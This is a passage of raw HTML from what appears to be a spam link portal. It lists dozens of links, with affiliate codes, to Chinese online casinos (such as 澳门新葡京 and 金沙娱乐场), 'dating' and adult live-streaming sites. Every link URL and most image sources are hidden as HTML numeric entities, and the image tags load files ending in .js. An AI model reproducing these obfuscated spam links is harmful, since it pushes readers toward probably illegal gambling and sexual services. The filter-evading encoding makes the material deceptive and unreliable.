														<a i="3869"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#49;&#53;&#49;&#56;&#50;&#46;&#115;&#120;&#116;&#115;&#121;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#99;&#57;&#97;&#50;&#102;&#57;&#48;&#49;&#48;&#54;&#102;&#51;&#53;&#99;&#99;&#48;&#98;&#98;&#102;&#99;&#55;&#97;&#101;&#52;&#53;&#49;&#55;&#55;&#99;&#98;&#52;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3873"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#46;&#103;&#121;&#107;&#115;&#107;&#107;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#50;&#56;&#53;&#57;&#100;&#99;&#100;&#50;&#50;&#99;&#97;&#100;&#52;&#53;&#48;&#97;&#50;&#102;&#51;&#54;&#99;&#99;&#57;&#55;&#97;&#98;&#56;&#50;&#97;&#50;&#52;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3877"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#118;&#99;&#99;&#54;&#50;&#53;&#48;&#49;&#49;&#53;&#49;&#54;&#54;&#46;&#115;&#120;&#116;&#119;&#106;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#100;&#51;&#50;&#53;&#51;&#53;&#99;&#48;&#53;&#98;&#102;&#97;&#101;&#52;&#99;&#51;&#50;&#97;&#50;&#53;&#99;&#55;&#102;&#56;&#51;&#53;&#98;&#54;&#49;&#99;&#50;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3938"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#105;&#101;&#97;&#105;&#117;&#102;&#46;&#51;&#122;&#97;&#122;&#107;&#115;&#105;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#98;&#98;&#56;&#56;&#102;&#55;&#99;&#99;&#57;&#101;&#102;&#101;&#52;&#97;&#54;&#101;&#54;&#51;&#102;&#97;&#102;&#56;&#53;&#100;&#50;&#53;&#54;&#52;&#102;&#97;&#55;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3942"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#27801;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3769"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#101;&#104;&#108;&#52;&#100;&#119;&#99;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3085"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#51;&#48;&#54;&#49;&#54;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#97;&#53;&#50;&#49;&#52;&#98;&#55;&#48;&#57;&#98;&#99;&#51;&#100;&#51;&#53;&#54;&#101;&#50;&#98;&#50;&#99;&#48;&#50;&#98;&#54;&#99;&#51;&#55;&#100;&#50;&#50;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcagrid-col-4mus">
						    						</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/bc-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#36186;&#38065;&#28216;&#25103;</span> <span class="kcasub-tmus">&#67;&#97;&#115;&#105;&#110;&#111;&#32;&#71;&#97;&#109;&#101;&#115;</span></div>
						<div class="kcagrid-col-2mus">
						    							<a i="3788"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#102;&#53;&#50;&#53;&#102;&#52;&#49;&#52;&#54;&#51;&#101;&#52;&#52;&#102;&#102;&#98;&#51;&#56;&#55;&#55;&#50;&#51;&#55;&#97;&#97;&#51;&#55;&#98;&#52;&#51;&#52;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3002"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#50;&#110;&#121;&#103;&#97;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#55;&#55;&#102;&#99;&#101;&#100;&#49;&#99;&#102;&#99;&#55;&#57;&#102;&#51;&#98;&#48;&#54;&#102;&#99;&#54;&#52;&#98;&#99;&#99;&#102;&#56;&#54;&#52;&#100;&#101;&#101;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2958"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#49;&#52;&#49;&#52;&#53;&#50;&#53;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#97;&#50;&#54;&#97;&#54;&#52;&#102;&#49;&#53;&#51;&#57;&#97;&#50;&#101;&#100;&#99;&#99;&#57;&#54;&#49;&#101;&#57;&#53;&#56;&#49;&#98;&#56;&#102;&#55;&#53;&#102;&#53;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#30452;&#25773;&#25512;&#33616;</span> <span class="kcasub-tmus">Live</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3547"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#122;&#107;&#109;&#113;&#113;&#117;&#46;&#119;&#120;&#108;&#116;&#113;&#120;&#46;&#99;&#111;&#109;&#47;&#102;&#108;&#97;&#109;&#101;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#121;&#104;&#98;&#100;&#48;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#52;&#47;&#50;&#98;&#54;&#53;&#99;&#99;&#53;&#57;&#101;&#99;&#55;&#51;&#102;&#48;&#48;&#97;&#51;&#102;&#98;&#51;&#57;&#99;&#53;&#55;&#97;&#99;&#101;&#50;&#57;&#99;&#51;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28020;&#28779;&#30452;&#25773;</div>
							</a>
														<a i="3340"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#57;&#56;&#122;&#99;&#46;&#108;&#120;&#115;&#106;&#107;&#101;&#46;&#99;&#111;&#109;&#47;&#120;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#100;&#106;&#49;&#56;&#50;&#110;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#54;&#47;&#49;&#50;&#98;&#100;&#49;&#50;&#99;&#98;&#54;&#102;&#97;&#98;&#100;&#102;&#55;&#102;&#98;&#102;&#49;&#102;&#52;&#99;&#56;&#101;&#56;&#57;&#99;&#102;&#50;&#100;&#48;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#36873;&#22915;&#30452;&#25773;</div>
							</a>
														<a i="2865"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#56;&#54;&#104;&#109;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#52;&#97;&#102;&#48;&#57;&#54;&#51;&#54;&#53;&#100;&#48;&#55;&#52;&#55;&#52;&#55;&#102;&#49;&#53;&#56;&#49;&#54;&#53;&#55;&#97;&#57;&#102;&#51;&#48;&#56;&#57;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20061;&#29392;&#30452;&#25773;</div>
							</a>
														<a i="2872"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#109;&#112;&#102;&#50;&#55;&#57;&#121;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#49;&#47;&#51;&#57;&#102;&#50;&#57;&#97;&#50;&#49;&#101;&#97;&#99;&#53;&#51;&#50;&#97;&#54;&#53;&#48;&#49;&#51;&#99;&#101;&#52;&#52;&#53;&#50;&#49;&#52;&#56;&#49;&#54;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21517;&#27169;&#30452;&#25773;</div>
							</a>
														<a i="3537"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#118;&#110;&#121;&#111;&#118;&#115;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#51;&#47;&#99;&#52;&#99;&#48;&#52;&#99;&#53;&#99;&#102;&#100;&#101;&#56;&#100;&#100;&#102;&#54;&#102;&#51;&#100;&#53;&#53;&#49;&#100;&#55;&#54;&#99;&#48;&#53;&#52;&#56;&#49;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#34588;&#33216;&#30452;&#25773;</div>
							</a>
														<a i="3753"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#52;&#53;&#106;&#109;&#51;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#51;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#97;&#55;&#54;&#101;&#101;&#54;&#49;&#100;&#102;&#100;&#51;&#48;&#53;&#99;&#49;&#101;&#97;&#51;&#49;&#98;&#57;&#53;&#102;&#55;&#101;&#97;&#50;&#55;&#50;&#51;&#100;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40857;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3641"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#48;&#103;&#117;&#117;&#108;&#46;&#99;&#114;&#115;&#98;&#102;&#97;&#112;&#46;&#99;&#111;&#109;&#47;&#104;&#98;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#98;&#100;&#106;&#49;&#50;&#56;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#57;&#56;&#54;&#52;&#100;&#100;&#54;&#100;&#50;&#101;&#50;&#48;&#49;&#52;&#51;&#101;&#98;&#101;&#52;&#56;&#48;&#50;&#98;&#48;&#97;&#55;&#53;&#100;&#57;&#48;&#99;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33457;&#33502;&#30452;&#25773;</div>
							</a>
														<a i="3774"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#118;&#100;&#112;&#46;&#111;&#112;&#114;&#113;&#52;&#54;&#46;&#115;&#104;&#111;&#112;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#103;&#117;&#97;&#110;&#103;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#48;&#47;&#53;&#53;&#102;&#100;&#57;&#98;&#99;&#56;&#55;&#49;&#48;&#101;&#97;&#51;&#53;&#48;&#97;&#102;&#53;&#50;&#52;&#54;&#56;&#50;&#102;&#50;&#56;&#51;&#49;&#102;&#99;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22937;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3955"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#97;&#99;&#57;&#110;&#109;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#121;&#49;&#50;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#52;&#54;&#51;&#53;&#56;&#57;&#57;&#53;&#53;&#48;&#100;&#101;&#99;&#56;&#55;&#101;&#52;&#53;&#100;&#53;&#57;&#98;&#57;&#50;&#102;&#53;&#57;&#49;&#97;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22812;&#27442;&#30452;&#25773;</div>
							</a>
														<a i="3202"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#106;&#98;&#106;&#46;&#108;&#50;&#107;&#122;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#51;&#49;&#47;&#57;&#97;&#50;&#52;&#100;&#49;&#50;&#52;&#99;&#55;&#49;&#102;&#100;&#52;&#54;&#98;&#52;&#55;&#55;&#97;&#100;&#54;&#100;&#52;&#99;&#57;&#55;&#97;&#102;&#101;&#102;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20869;&#28085;&#30452;&#25773;</div>
							</a>
														<a i="3895"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#115;&#51;&#54;&#106;&#101;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#48;&#49;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#49;&#56;&#51;&#97;&#56;&#55;&#98;&#101;&#101;&#100;&#97;&#100;&#97;&#51;&#52;&#54;&#97;&#97;&#55;&#102;&#57;&#56;&#52;&#55;&#51;&#54;&#99;&#50;&#97;&#51;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29577;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3958"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#55;&#112;&#53;&#111;&#117;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#113;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#110;&#49;&#54;&#51;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#99;&#99;&#101;&#53;&#57;&#97;&#48;&#55;&#100;&#53;&#98;&#56;&#101;&#98;&#51;&#98;&#51;&#50;&#54;&#56;&#97;&#101;&#52;&#56;&#56;&#52;&#53;&#101;&#55;&#49;&#50;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33395;&#22899;&#30452;&#25773;</div>
							</a>
														<a i="3983"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#56;&#57;&#105;&#109;&#99;&#111;&#106;&#100;&#53;&#56;&#106;&#46;&#104;&#115;&#120;&#49;&#115;&#110;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#55;&#114;&#51;&#121;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#98;&#54;&#52;&#97;&#49;&#101;&#52;&#102;&#98;&#51;&#51;&#55;&#52;&#56;&#55;&#54;&#55;&#97;&#57;&#55;&#98;&#101;&#52;&#49;&#99;&#54;&#53;&#98;&#50;&#102;&#97;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31881;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3764"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#53;&#56;&#56;&#54;&#46;&#107;&#109;&#104;&#109;&#111;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#83;&#52;&#51;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#49;&#56;&#47;&#51;&#54;&#99;&#101;&#50;&#97;&#56;&#49;&#102;&#55;&#97;&#101;&#101;&#53;&#55;&#56;&#101;&#56;&#55;&#55;&#56;&#102;&#97;&#54;&#99;&#48;&#102;&#101;&#100;&#97;&#51;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26447;&#33394;&#30452;&#25773;</div>
							</a>
